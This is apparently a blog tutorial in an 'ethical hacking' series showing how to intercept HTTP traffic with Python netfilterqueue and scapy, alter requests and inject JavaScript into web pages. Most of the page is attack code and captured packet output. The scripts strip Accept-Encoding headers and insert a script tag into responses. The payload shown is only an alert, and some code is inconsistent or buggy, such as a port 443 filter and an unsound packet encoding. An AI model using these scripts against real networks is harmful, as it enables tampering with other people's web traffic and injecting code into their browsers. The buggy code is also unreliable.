Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(2)
MODIFYING DATA IN HTTP LAYER

- Edit requests/responses.
- Replace download requests.
- Inject code(html/Javascript)
Analyzing HTTP Responses
#!/usr/bin/env python from netfilterqueue import NetfilterQueue
from scapy.layers.inet import IP, TCP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
if scapy_packet[TCP].dport == 80:
print("[+] Request")
print(scapy_packet.show())
elif scapy_packet[TCP].sport == 80:
print("[+] Response")
print(scapy_packet.show()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Execute the Python script and browse www.bing.com website. Then we can catch the Request and Response packets.

We can analyst the following packets to find out something interesting.
[+] Request
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 493
id = 37988
flags = DF
frag = 0
ttl = 64
proto = tcp
chksum = 0x5352
src = 10.0.0.43
dst = 180.97.146.200
\options \
###[ TCP ]###
sport = 52596
dport = http
seq = 917165288
ack = 3467538228
dataofs = 5
reserved = 0
flags = PA
window = 229
chksum = 0x305d
urgptr = 0
options = []
###[ Raw ]###
load = 'POST /gsorganizationvalsha2g2 HTTP/1.1\r\nHost: ocsp2.globalsign.com\r\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\nAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\nAccept-Language: en-US,en;q=0.5\r\nAccept-Encoding: gzip, deflate\r\nContent-Length: 79\r\nContent-Type: application/ocsp-request\r\nConnection: keep-alive\r\n\r\n0M0K0I0G0E0\t\x06\x05+\x0e\x03\x02\x1a\x05\x00\x04\x14\x0c\x9eM\x9c=\xed\xef\x84\xd8\x91\xe9r\xc7\xcf\x84\x06\xbc\x19{\x07\x04\x14\x96\xdea\xf1\xbd\x1c\x16)S\x1c\xc0\xcc};\x83\x00@\xe6\x1a|\x02\x0c,\xee\x19<\x18\x82x\xea>Cus' None
[+] Response
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 1492
id = 33866
flags = DF
frag = 0
ttl = 57
proto = tcp
chksum = 0x6685
src = 180.97.146.200
dst = 10.0.0.43
\options \
###[ TCP ]###
sport = http
dport = 52596
seq = 3467538228
ack = 917165741
dataofs = 5
reserved = 0
flags = A
window = 980
chksum = 0xe490
urgptr = 0
options = []
###[ Raw ]###
load = 'HTTP/1.1 200 OK\r\nServer: cloudflare\r\nConnection: keep-alive\r\nDate: Tue, 10 Sep 2019 15:39:41 GMT\r\nLast-Modified: Tue, 10 Sep 2019 15:04:58 GMT\r\nContent-Type: application/ocsp-response\r\nContent-Length: 1574\r\nX-NWS-UUID-VERIFY: f8e5676c8ec469ea31af609c0f9c9e63\r\nSet-Cookie: __cfduid=da7388f88361056058bb2012e85bdeede1568129982; expires=Wed, 09-Sep-20 15:39:42 GMT; path=/; domain=.globalsign.com; HttpOnly\r\nExpires: Sat, 14 Sep 2019 15:04:58 GMT\r\nX-Powered-By: Undertow/1\r\nETag: "103d0ae54c63692206078c77475341a29d7c9e68"\r\nCF-Cache-Status: HIT\r\nAge: 2084\r\nAccept-Ranges: bytes\r\nVary: Accept-Encoding\r\nCF-RAY: 51427f080877d203-HKG\r\nX-Daa-Tunnel: hop_count=3\r\nX-Via: DIANXIN-JIANGSU_152(200:miss);NULL-NULL_35(200:miss);UNKNOW-XIANGGANG_211(200:miss)\r\nX-NWS-LOG-UUID: 17577845690837411652 3d0598535bcfa9010eed9287fc0c0b26\r\nX-Cache: MISS\r\nX-Tencent-Cdn: 180.97.146.152\r\nCache-Control: public, must-revalidate, no-transform, max-age=3600, s-maxage=3600\r\n\r\n0\x82\x06"\n\x01\x00\xa0\x82\x06\x1b0\x82\x06\x17\x06\t+\x06\x01\x05\x05\x070\x01\x01\x04\x82\x06\x080\x82\x06\x040\x81\x9e\xa2\x16\x04\x14\x9cM\x00\x99\x00\x0e\x8b\xb0\x01\x81u\xa1\xba\xf0\xd0%\xd7\xa0\x1cG\x18\x0f20190910150458Z0s0q0E0\t\x06\x05+\x0e\x03\x02\x1a\x05\x00\x04\x14\x0c\x9eM\x9c=\xed\xef\x84\xd8\x91\xe9r\xc7\xcf\x84\x06\xbc\x19{\x07\x04\x14\x96\xdea\xf1\xbd\x1c\x16)S\x1c\xc0\xcc};\x83\x00@\xe6\x1a|\x02\x0c,\xee\x19<\x18\x82x\xea>Cus\x80\x00\x18\x0f20190910150458Z\xa0\x11\x18\x0f20190914150458Z\xa1\x020\x000\r\x06\t*\x86H\x86\xf7\r\x01\x01\x0b\x05\x00\x03\x82\x01\x01\x003.\x0f\x93\x8bd9\xbd\xd5A\x98l\xca\x00\x12`5\xa2DL\x0f\xc6T\xda\x0e\xf1\xde\xdel\xf3\'\xa3\x0e \xa3\xef_\x90\xb2w\xa7\x86HW\xc0\x1d\xf1\xd8\xb8\xc6\xe7\xa8@\xe37\x0c\x90\n\xfdTz\xd9{\x14\xe0\xe9)z\xd2r\x99\xf9\x05\xf8\x12\xe9\xd0q\xc7\xd2@7\xa4\xc9a@\x8a\x07=\xbdy2e+\xfaGl(\x13DF\xc2B\xc6\x80p\xa9D\xce\xb9!\x10\xc9X1\xc2\xe2\x12n\xe6`\xf0\x19\x99C\xc9 \x88\xe4g\x18\xd2K;\xc3b\tat\x1d=\\\xd1BO&\x9dTW\x1e\x07\x1f\xc3?\x12\xfd\xf1oDw\x9e\x00U\x17\xc6B\x18u\xafa\xd1\xb2Qa\x0fT \xcd/\xe5\x1a\xa5\xce\xb2\xc9z}-.0\x83\x19\xae5\xf4\x8bYX\xee\xd8\xe1\xe1\xa0@\xa1\ts\xe6\xcc\xe6\x1ahm\xde\xf66\xe0\xaaO\xc3\x07iM\x1fr\x86\xa2\xc7\x01\x16\x86T4_\xd9\x1f\t\xe7\x1f\x9e?\x0e,\x08;\xa8g\xe1\xdb\xa9\xa1\xf9\xbf\x11?4\xa0\x82\x04K0\x82\x04G0\x82\x04C0\x82\x03+\xa0\x03\x02\x01\x02\x02\x0c\x15\x9bA\x00\xeai.\xb6' None
[+] Response
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 1112
id = 33867
flags = DF
frag = 0
ttl = 57
proto = tcp
chksum = 0x6800
src = 180.97.146.200
dst = 10.0.0.43
\options \
###[ TCP ]###
sport = http
dport = 52596
seq = 3467539680
ack = 917165741
dataofs = 5
reserved = 0
flags = PA
window = 980
chksum = 0x8164
urgptr = 0
options = []
###[ Raw ]###
load = '\xb1\xf2\xe4\xc80\r\x06\t*\x86H\x86\xf7\r\x01\x01\x0b\x05\x000f1\x0b0\t\x06\x03U\x04\x06\x13\x02BE1\x190\x17\x06\x03U\x04\n\x13\x10GlobalSign nv-sa1<0:\x06\x03U\x04\x03\x133GlobalSign Organization Validation CA - SHA256 - G20\x1e\x17\r190709092251Z\x17\r191009092251Z0\x81\x8e1\x0b0\t\x06\x03U\x04\x06\x13\x02BE1\x190\x17\x06\x03U\x04\n\x13\x10GlobalSign nv-sa1\x150\x13\x06\x03U\x04\x05\x13\x0c2019042400241M0K\x06\x03U\x04\x03\x13DGlobalSign Organization Validation CA - SHA256 - G2 - OCSP Responder0\x82\x01"0\r\x06\t*\x86H\x86\xf7\r\x01\x01\x01\x05\x00\x03\x82\x01\x0f\x000\x82\x01\n\x02\x82\x01\x01\x00\xd2C\x97\xcf0j\xe3\xd9R\xce\xdb\xa7\xeb\xde\x05\x8b\xd70\x13"\xc8e\xa8&\xde6\'\x8ad\x96\xfa\xfa_\xa9\n\x05\x17\xf58\xf0\x91\xaaY\xf5\xce\xb7\xc1/\x9d\xc9z\x7f\xa3-hi\xafk\x18\xe0\xb9\xfd\x9a\xae\xedD\xb7\x14\xb9\xa5\xd5\xfc\xff\x83\xedu\x17\x06>h\x1b\xc1\xb9\xfcT2.\x92~\x0f\xf1*;\xbf\xd6\x9fv\x1d^\xa2!d\xec\xa8\xea\xf7\x0c\xca\xfa8\x83p\xdae\xa6\xa2me\xd5\x15\x94>\xac\xeeV\x96\xe1\xa5l\x13\x07\xbbP\x196\x86V\x81\xc5G\xe5\xd3;X\x9b\x07\x7f\xdc\xb9\xfe\x0612U\x16)D\xd1E(ldQ\xea\r\x8767\xcd\x10@\xaa\x9d\x1d\x1c\xfd\xc7l\xf0\x94\x19A\x9e>l\xe9\xf3\xbd\xbc\xdd\xf4m\x05\xd4e;\xd8\xb1\x93\x80\xb7n\xf6~\x90\x90Wb\x81?\xa2\x8bgE\xd5\x8c\xb8\x90\x98\xb9\xb3a\xe0KM\xf9F\xce\x13\x82}\x81qo;S\xe5\x04\x1c`/\xd6\x12s\x92\x98\xeb\x966\x1c\xf7\x8d\xa1G\xeba\x02\x03\x01\x00\x01\xa3\x81\xc70\x81\xc40\x1f\x06\x03U\x1d#\x04\x180\x16\x80\x14\x96\xdea\xf1\xbd\x1c\x16)S\x1c\xc0\xcc};\x83\x00@\xe6\x1a|0L\x06\x03U\x1d \x04E0C0A\x06\t+\x06\x01\x04\x01\xa02\x01_0402\x06\x08+\x06\x01\x05\x05\x07\x02\x01\x16&https://www.globalsign.com/repository/0\x0f\x06\t+\x06\x01\x05\x05\x070\x01\x05\x04\x02\x05\x000\x13\x06\x03U\x1d%\x04\x0c0\n\x06\x08+\x06\x01\x05\x05\x07\x03\t0\x1d\x06\x03U\x1d\x0e\x04\x16\x04\x14\x9cM\x00\x99\x00\x0e\x8b\xb0\x01\x81u\xa1\xba\xf0\xd0%\xd7\xa0\x1cG0\x0e\x06\x03U\x1d\x0f\x01\x01\xff\x04\x04\x03\x02\x07\x800\r\x06\t*\x86H\x86\xf7\r\x01\x01\x0b\x05\x00\x03\x82\x01\x01\x008-,d\x9e\x99I}\xdb\xa8\xc1\x82PL\xc0\x18\xc7\xf4\xfe\xc0\xc4;\xae\x92\xd7x\xccl\x16\xac\xff\xc3\xcc\xe9\x8fVQ*\xfc\x15\x00\xb7\x9c\x13`x\xff]5tR\x00\xb4\x0f\x03`\x82\xc0\r\x9d\xc0\xf8f\x08\x14K\x13\xd6t\xfd\xf2\xdd4F\xdeH\xcd\xe2\x8dk\xa3\xc8b\xe1\x94\xbc_\x1dB\xc5\xa6\x07S\xf5\xd8\x97\xfd]\xea\x98\xdb\xdf\x1e\xbdf\x8f,R#p[\x19l\xf9<\x0e[\x94U\x05%\xcb=\xab\x19\xd5\x88\x93\x8e\xea`\xb3\x9c\xbfy\xc9\xe91\xeb\n\xcd\x99\x1e<\x98\xec\xc2\xbc\xe0\xe1x\x97\x9b\xec\xf3P\xc7\'\x8e\x19\xf8\xcfY\x0c\x98\xec\xab\x9dxu\x8b\xa7\xeb\xb1\x9ah\x8dS+\x97\r\xedr\x80^\x97}T\xa3\xb5\x81\xdc_\xf4_N\x1c\x96\xf7\xbe\x02\xfb%d\xef\nD\xce\xfe\x8a\xc0\xcc\xff\x95\xe57hB\x9e\x84\x81n\xc7:\xf7\xc7\x89\xc8\x9e4\xb5\x0brp\x9e(]~\xb9\x07\xc8B\xfd?\x11\x8d\xe3\x8a\xb2;\xb3UC\xd5\xb4\xf7' None
[+] Response
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 1112
id = 33868
flags = DF
frag = 0
ttl = 57
proto = tcp
chksum = 0x67ff
src = 180.97.146.200
dst = 10.0.0.43
\options \
###[ TCP ]###
sport = http
dport = 52596
seq = 3467539680
ack = 917165741
dataofs = 5
reserved = 0
flags = PA
window = 980
chksum = 0x8164
urgptr = 0
options = []
###[ Raw ]###
load = '\xb1\xf2\xe4\xc80\r\x06\t*\x86H\x86\xf7\r\x01\x01\x0b\x05\x000f1\x0b0\t\x06\x03U\x04\x06\x13\x02BE1\x190\x17\x06\x03U\x04\n\x13\x10GlobalSign nv-sa1<0:\x06\x03U\x04\x03\x133GlobalSign Organization Validation CA - SHA256 - G20\x1e\x17\r190709092251Z\x17\r191009092251Z0\x81\x8e1\x0b0\t\x06\x03U\x04\x06\x13\x02BE1\x190\x17\x06\x03U\x04\n\x13\x10GlobalSign nv-sa1\x150\x13\x06\x03U\x04\x05\x13\x0c2019042400241M0K\x06\x03U\x04\x03\x13DGlobalSign Organization Validation CA - SHA256 - G2 - OCSP Responder0\x82\x01"0\r\x06\t*\x86H\x86\xf7\r\x01\x01\x01\x05\x00\x03\x82\x01\x0f\x000\x82\x01\n\x02\x82\x01\x01\x00\xd2C\x97\xcf0j\xe3\xd9R\xce\xdb\xa7\xeb\xde\x05\x8b\xd70\x13"\xc8e\xa8&\xde6\'\x8ad\x96\xfa\xfa_\xa9\n\x05\x17\xf58\xf0\x91\xaaY\xf5\xce\xb7\xc1/\x9d\xc9z\x7f\xa3-hi\xafk\x18\xe0\xb9\xfd\x9a\xae\xedD\xb7\x14\xb9\xa5\xd5\xfc\xff\x83\xedu\x17\x06>h\x1b\xc1\xb9\xfcT2.\x92~\x0f\xf1*;\xbf\xd6\x9fv\x1d^\xa2!d\xec\xa8\xea\xf7\x0c\xca\xfa8\x83p\xdae\xa6\xa2me\xd5\x15\x94>\xac\xeeV\x96\xe1\xa5l\x13\x07\xbbP\x196\x86V\x81\xc5G\xe5\xd3;X\x9b\x07\x7f\xdc\xb9\xfe\x0612U\x16)D\xd1E(ldQ\xea\r\x8767\xcd\x10@\xaa\x9d\x1d\x1c\xfd\xc7l\xf0\x94\x19A\x9e>l\xe9\xf3\xbd\xbc\xdd\xf4m\x05\xd4e;\xd8\xb1\x93\x80\xb7n\xf6~\x90\x90Wb\x81?\xa2\x8bgE\xd5\x8c\xb8\x90\x98\xb9\xb3a\xe0KM\xf9F\xce\x13\x82}\x81qo;S\xe5\x04\x1c`/\xd6\x12s\x92\x98\xeb\x966\x1c\xf7\x8d\xa1G\xeba\x02\x03\x01\x00\x01\xa3\x81\xc70\x81\xc40\x1f\x06\x03U\x1d#\x04\x180\x16\x80\x14\x96\xdea\xf1\xbd\x1c\x16)S\x1c\xc0\xcc};\x83\x00@\xe6\x1a|0L\x06\x03U\x1d \x04E0C0A\x06\t+\x06\x01\x04\x01\xa02\x01_0402\x06\x08+\x06\x01\x05\x05\x07\x02\x01\x16&https://www.globalsign.com/repository/0\x0f\x06\t+\x06\x01\x05\x05\x070\x01\x05\x04\x02\x05\x000\x13\x06\x03U\x1d%\x04\x0c0\n\x06\x08+\x06\x01\x05\x05\x07\x03\t0\x1d\x06\x03U\x1d\x0e\x04\x16\x04\x14\x9cM\x00\x99\x00\x0e\x8b\xb0\x01\x81u\xa1\xba\xf0\xd0%\xd7\xa0\x1cG0\x0e\x06\x03U\x1d\x0f\x01\x01\xff\x04\x04\x03\x02\x07\x800\r\x06\t*\x86H\x86\xf7\r\x01\x01\x0b\x05\x00\x03\x82\x01\x01\x008-,d\x9e\x99I}\xdb\xa8\xc1\x82PL\xc0\x18\xc7\xf4\xfe\xc0\xc4;\xae\x92\xd7x\xccl\x16\xac\xff\xc3\xcc\xe9\x8fVQ*\xfc\x15\x00\xb7\x9c\x13`x\xff]5tR\x00\xb4\x0f\x03`\x82\xc0\r\x9d\xc0\xf8f\x08\x14K\x13\xd6t\xfd\xf2\xdd4F\xdeH\xcd\xe2\x8dk\xa3\xc8b\xe1\x94\xbc_\x1dB\xc5\xa6\x07S\xf5\xd8\x97\xfd]\xea\x98\xdb\xdf\x1e\xbdf\x8f,R#p[\x19l\xf9<\x0e[\x94U\x05%\xcb=\xab\x19\xd5\x88\x93\x8e\xea`\xb3\x9c\xbfy\xc9\xe91\xeb\n\xcd\x99\x1e<\x98\xec\xc2\xbc\xe0\xe1x\x97\x9b\xec\xf3P\xc7\'\x8e\x19\xf8\xcfY\x0c\x98\xec\xab\x9dxu\x8b\xa7\xeb\xb1\x9ah\x8dS+\x97\r\xedr\x80^\x97}T\xa3\xb5\x81\xdc_\xf4_N\x1c\x96\xf7\xbe\x02\xfb%d\xef\nD\xce\xfe\x8a\xc0\xcc\xff\x95\xe57hB\x9e\x84\x81n\xc7:\xf7\xc7\x89\xc8\x9e4\xb5\x0brp\x9e(]~\xb9\x07\xc8B\xfd?\x11\x8d\xe3\x8a\xb2;\xb3UC\xd5\xb4\xf7' None
[+] Response
###[ IP ]###
version = 4
ihl = 5
tos = 0x0
len = 1492
id = 33869
flags = DF
frag = 0
ttl = 57
proto = tcp
chksum = 0x6682
src = 180.97.146.200
dst = 10.0.0.43
\options \
###[ TCP ]###
sport = http
dport = 52596
seq = 3467538228
ack = 917165741
dataofs = 5
reserved = 0
flags = A
window = 980
chksum = 0xe490
urgptr = 0
options = []
###[ Raw ]###
load = 'HTTP/1.1 200 OK\r\nServer: cloudflare\r\nConnection: keep-alive\r\nDate: Tue, 10 Sep 2019 15:39:41 GMT\r\nLast-Modified: Tue, 10 Sep 2019 15:04:58 GMT\r\nContent-Type: application/ocsp-response\r\nContent-Length: 1574\r\nX-NWS-UUID-VERIFY: f8e5676c8ec469ea31af609c0f9c9e63\r\nSet-Cookie: __cfduid=da7388f88361056058bb2012e85bdeede1568129982; expires=Wed, 09-Sep-20 15:39:42 GMT; path=/; domain=.globalsign.com; HttpOnly\r\nExpires: Sat, 14 Sep 2019 15:04:58 GMT\r\nX-Powered-By: Undertow/1\r\nETag: "103d0ae54c63692206078c77475341a29d7c9e68"\r\nCF-Cache-Status: HIT\r\nAge: 2084\r\nAccept-Ranges: bytes\r\nVary: Accept-Encoding\r\nCF-RAY: 51427f080877d203-HKG\r\nX-Daa-Tunnel: hop_count=3\r\nX-Via: DIANXIN-JIANGSU_152(200:miss);NULL-NULL_35(200:miss);UNKNOW-XIANGGANG_211(200:miss)\r\nX-NWS-LOG-UUID: 17577845690837411652 3d0598535bcfa9010eed9287fc0c0b26\r\nX-Cache: MISS\r\nX-Tencent-Cdn: 180.97.146.152\r\nCache-Control: public, must-revalidate, no-transform, max-age=3600, s-maxage=3600\r\n\r\n0\x82\x06"\n\x01\x00\xa0\x82\x06\x1b0\x82\x06\x17\x06\t+\x06\x01\x05\x05\x070\x01\x01\x04\x82\x06\x080\x82\x06\x040\x81\x9e\xa2\x16\x04\x14\x9cM\x00\x99\x00\x0e\x8b\xb0\x01\x81u\xa1\xba\xf0\xd0%\xd7\xa0\x1cG\x18\x0f20190910150458Z0s0q0E0\t\x06\x05+\x0e\x03\x02\x1a\x05\x00\x04\x14\x0c\x9eM\x9c=\xed\xef\x84\xd8\x91\xe9r\xc7\xcf\x84\x06\xbc\x19{\x07\x04\x14\x96\xdea\xf1\xbd\x1c\x16)S\x1c\xc0\xcc};\x83\x00@\xe6\x1a|\x02\x0c,\xee\x19<\x18\x82x\xea>Cus\x80\x00\x18\x0f20190910150458Z\xa0\x11\x18\x0f20190914150458Z\xa1\x020\x000\r\x06\t*\x86H\x86\xf7\r\x01\x01\x0b\x05\x00\x03\x82\x01\x01\x003.\x0f\x93\x8bd9\xbd\xd5A\x98l\xca\x00\x12`5\xa2DL\x0f\xc6T\xda\x0e\xf1\xde\xdel\xf3\'\xa3\x0e \xa3\xef_\x90\xb2w\xa7\x86HW\xc0\x1d\xf1\xd8\xb8\xc6\xe7\xa8@\xe37\x0c\x90\n\xfdTz\xd9{\x14\xe0\xe9)z\xd2r\x99\xf9\x05\xf8\x12\xe9\xd0q\xc7\xd2@7\xa4\xc9a@\x8a\x07=\xbdy2e+\xfaGl(\x13DF\xc2B\xc6\x80p\xa9D\xce\xb9!\x10\xc9X1\xc2\xe2\x12n\xe6`\xf0\x19\x99C\xc9 \x88\xe4g\x18\xd2K;\xc3b\tat\x1d=\\\xd1BO&\x9dTW\x1e\x07\x1f\xc3?\x12\xfd\xf1oDw\x9e\x00U\x17\xc6B\x18u\xafa\xd1\xb2Qa\x0fT \xcd/\xe5\x1a\xa5\xce\xb2\xc9z}-.0\x83\x19\xae5\xf4\x8bYX\xee\xd8\xe1\xe1\xa0@\xa1\ts\xe6\xcc\xe6\x1ahm\xde\xf66\xe0\xaaO\xc3\x07iM\x1fr\x86\xa2\xc7\x01\x16\x86T4_\xd9\x1f\t\xe7\x1f\x9e?\x0e,\x08;\xa8g\xe1\xdb\xa9\xa1\xf9\xbf\x11?4\xa0\x82\x04K0\x82\x04G0\x82\x04C0\x82\x03+\xa0\x03\x02\x01\x02\x02\x0c\x15\x9bA\x00\xeai.\xb6' None
Replacing a Substring Using Regex

Accept-Encoding:.*?\\r\\n
#!/usr/bin/env python
import re from netfilterqueue import NetfilterQueue
from scapy.layers.inet import IP, TCP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
# print("sport:")
# print(scapy_packet[TCP].sport)
if scapy_packet[TCP].dport == 443:
print("[+] Request")
modified_packet = re.sub(b"Accept-Encoding:.*?\\r\\n", "", scapy_packet[Raw].load)
new_packet = set_load(scapy_packet, modified_packet)
packet.set_payload(str(new_packet).encode())
elif scapy_packet[TCP].sport == 80:
print("[+] Response")
print(scapy_packet.show()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Execute the Python Script and browse the website - www.bing.com.

Injecting Javascript code in HTML Pages:
#!/usr/bin/env python
import re from netfilterqueue import NetfilterQueue
from scapy.layers.inet import TCP, IP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
if scapy_packet[TCP].dport == 80:
print("[+] Request")
modified_packet = re.sub(b"Accept-Encoding:.*?\\r\\n", b"", scapy_packet[Raw].load)
new_packet = set_load(scapy_packet, modified_packet)
packet.set_payload(str(new_packet).encode())
elif scapy_packet[TCP].sport == 80:
print("[+] Response")
load = scapy_packet[Raw].load
modified_packet = load.replace(b"</body>", b"<script>alert('test');</script></body>")
new_packet = set_load(scapy_packet, modified_packet)
packet.set_payload(str(new_packet).encode())
packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Refactoring and Housekeeping:
#!/usr/bin/env python
import re from netfilterqueue import NetfilterQueue
from scapy.layers.inet import TCP, IP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
load = scapy_packet[Raw].load
if scapy_packet[TCP].dport == 80:
print("[+] Request")
load = re.sub(b"Accept-Encoding:.*?\\r\\n", b"", load) elif scapy_packet[TCP].sport == 80:
print("[+] Response")
load = load.replace(b"</body>", b"<script>alert('test');</script></body>") if load != scapy_packet[Raw].load:
new_packet = set_load(scapy_packet, load)
packet.set_payload(str(new_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(2)的更多相关文章
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(1)
MODIFYING DATA IN HTTP LAYER Edit requests/responses. Replace download requests. Inject code(html/Ja ...
- Python Ethical Hacking - MODIFYING DATA IN HTTP LAYER(3)
Recalculating Content-Length: #!/usr/bin/env python import re from netfilterqueue import NetfilterQu ...
- Python股票分析系列——基础股票数据操作(一).p3
该系列视频已经搬运至bilibili: 点击查看 欢迎来到Python for Finance教程系列的第3部分.在本教程中,我们将使用我们的股票数据进一步分解一些基本的数据操作和可视化.我们将要使用 ...
- 传输层-Transport Layer(上):传输层的功能、三次握手与四次握手、最大-最小公平、AIMD加法递增乘法递减
第六章 传输层-Transport Layer(上) 6.1传输层概述 在之前的几章内容中,我们自底向上的描述了计算机网络的各个层次,还描述了一些处于不同层次下的经典网络协议(如以太网.无线局域网.或 ...
- 【python】Leetcode每日一题-前缀树(Trie)
[python]Leetcode每日一题-前缀树(Trie) [题目描述] Trie(发音类似 "try")或者说 前缀树 是一种树形数据结构,用于高效地存储和检索字符串数据集中的 ...
- Python解析器源码加密系列之(二):一次使用标准c的FILE*访问内存块的尝试
摘要:由于近期打算修改Python解释器以实现pyc文件的加密/解密,出于保密的要求,解密之后的数据只能放在内存中,不能写入到文件中.但是后续的解析pyc文件的代码又只能接受FILE*作为入参,所以就 ...
- WCF Data Service 使用小结(二) —— 使用WCF Data Service 创建OData服务
在 上一章 中,介绍了如何通过 OData 协议来访问 OData 服务提供的资源.下面来介绍如何创建一个 OData 服务.在这篇文章中,主要说明在.NET的环境下,如何使用 WCF Data Se ...
- 关于Core Data的一些整理(五)
关于Core Data的一些整理(五) 在Core Data中使用NSFetchedResultsController(以下简称VC)实现与TableView的交互,在实际中,使用VC有很多优点,其中 ...
- 关于Core Data的一些整理(四)
关于Core Data的一些整理(四) 调用Core Data文件中的Request模板进行条件匹配 //获取ObjectModel相当于获取Core Date文件 NSManagedObjectMo ...
随机推荐
- 寓教于乐!一款游戏让你成为 Vim 高手!
我们都知道,Vim 是 Linux 下一种非常重要的文本编辑器,我们可以用它来看代码.改代码,很多高手直接将 Vim 打造成一款强大的 IDE 用来写代码. 但是,对于新手而言,Vim 相对于其它编辑 ...
- 谈谈我对C# 多态的理解
